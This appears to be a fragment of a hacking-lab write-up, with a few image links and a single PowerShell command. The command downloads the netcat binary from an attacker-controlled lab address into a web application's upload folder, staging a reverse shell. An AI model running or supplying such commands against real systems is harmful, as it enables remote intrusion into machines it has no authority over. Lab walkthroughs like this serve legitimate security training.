 powershell Invoke-WebRequest -Uri http://10.10.14.23:81/nc.exe -OutFile C:\xampp\htdocs\gym\upload\nc.exe